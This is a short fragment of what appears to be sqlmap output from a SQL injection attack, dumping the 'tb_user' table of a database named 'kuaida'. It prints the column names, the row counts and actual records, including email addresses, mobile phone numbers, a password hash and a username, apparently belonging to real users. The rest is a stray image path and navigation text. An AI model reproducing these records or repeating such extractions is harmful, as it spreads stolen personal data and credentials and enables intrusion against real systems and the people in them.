 kuaida'
[02:02:01] [INFO] fetching number of column(s) 'email, mobile, userId, username, userpwd' entries for table 'tb_user' i
atabase 'kuaida'
[02:02:01] [INFO] retrieved: 1568
[02:02:44] [INFO] fetching number of distinct values for column 'email'
[02:02:44] [INFO] retrieved: 1503
[02:03:36] [INFO] fetching number of distinct values for column 'mobile'
[02:03:36] [INFO] retrieved: 1501
[02:03:58] [INFO] fetching number of distinct values for column 'userId'
[02:03:58] [INFO] retrieved: 1568
[02:04:18] [INFO] using column 'userId' as a pivot for retrieving row data
[02:04:18] [INFO] retrieved: 1
[02:04:42] [INFO] retrieved: 781756079@qq.com
[02:07:05] [INFO] retrieved: 13528498161
[02:08:59] [INFO] retrieved: d96a7b8207e783eb6c0a7dc57cd67343
[02:11:40] [INFO] retrieved: hongda2008
[02:12:24] [INFO] retrieved: 10
[02:12:40] [INFO] retrieved: 496507630@qq.com
[02:13:33] [INFO] retrieved: 15019905329
<< back | track 5 r3